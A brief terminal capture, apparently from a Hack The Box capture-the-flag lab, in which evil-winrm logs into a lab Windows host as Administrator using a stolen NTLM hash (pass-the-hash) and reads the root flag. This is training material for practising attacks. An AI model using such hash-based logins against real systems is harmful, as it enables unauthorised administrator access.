 ~/htb/forest > evil-winrm -i 10.129.30.97 -u Administrator -H '32693b11e6aa90eb43d32c72a07ceea6'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
5f 10
*Evil-WinRM* PS C:\Users\Administrator\Documents>